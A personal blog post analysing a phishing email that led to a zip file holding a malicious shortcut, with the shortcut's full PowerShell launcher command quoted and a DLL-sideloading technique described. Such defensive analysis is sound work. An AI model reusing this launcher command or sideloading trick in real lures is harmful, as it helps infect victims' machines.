Malware Analysis 1
Feb. 6, 2024Overview
Analyzing my first “sophisticated” malware attack.
This was one of the first real attack attempts that I have had the pleasure to analyze. The attack started out as a phishing email, which would then prompt the victim to download a suspicious zip file which contained hidden malware!
Part 1: Phishing
One morning, a client forwarded a suspicious email to me that they had received.

The email itself was well written, meaning it did not show any initial signs of phishing based off of grammar, spelling, weird characters, etc. The sender’s address was odd in that it was sent from [email protected] yet the sender’s name was Sylvia Miller. The most obvious phishing sign here was that the attacker was asking the recipient to download a file, presumably a document or set of documents. To make it even more obvious, the link looked like this:

As seen in the screenshot, the link contains different tracking services likely used to identify the user and the browser that was in use. After going through the trackers, the link ended up directing to itisnteasy.xyz, which clearly isn’t a file sharing site or personal drive. In a VM, I travelled to the resulting URL, and it immediately downloaded a file:

Definitely not suspicious at all… Anyway, I opened up the zip and discovered something interesting:

Part 2: Execution
When I first opened this zip file, I thought this was the classic macro-enabled .doc file. But to my surprise it was a shortcut file! So naturally I extracted it and took a peak at what it was shortcutting:

This is where it gets interesting. For reference, here is the full shortcut command:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Expand-Archive -Path "%USERPROFILE%\Downloads\legalmatter.zip" -DestinationPath "%USERPROFILE%\Downloads\7-VS"; cmd.exe /c start '%USERPROFILE%\Downloads\7-VS\ofl.exe'
The first thing it does is Expand the downloaded archive again, place the contents in a new directory called 7-VS, and execute a program called ofl.exe.
That’s strange… Especially since I definitely didnt see that file in the zip file along with the doc shortcut. I used powershell to expand the archive manually and sure enough there were hidden files in that zip!

This is very interesting. I uploaded all three to virustotal and discovered that libcrypto-1_1-x64.dll is detected as a dropper on multiple antivirus applications. The other two files ran clean, and the ofl.exe file was marked as an application signed by OpenVPN, but in my brief research I couldn’t find any mention of it. Here is the [VirusTotal] link to the libcrypto-1_1-x64.dll file.
My suspicion is that the legitimate OpenVPN executable ofl.exe is set to automatically load libcrypto-1_1-x64.dll for making encrypted connections, and they just used a malicious DLL with the same name to get it executed.
Cleanup
After seeing that mess, I imediatelly reported the two domains in question to NameCheap (where the domains were registered) and I see now that the domain status of one is clientHold, meaning it is [subject to deletion]
Conclusion
This was a relatively sophisticated and targeted attack compared to recent phishing attempts I have been seeing. The intial email was well written, meaning the attackers likely used ChatGPT to formulate it if english wasn’t their first language. This could have fooled a non-technical victim. The technique here was unique in that I have only seen one other instance of it online via an [any.run] simulation. Luckliy though, modern updated antivirus software and EDRs would have likely stopped this attack in its tracks.
I have very little malware analysis experience, but I do have penetration testing experience. That experience allowed me to pick apart and understand how the execution of the malware would have likely worked, without needing to reverse engineer anything. After having this much fun, I am likely going to take a deeper dive in malware analysis at some point!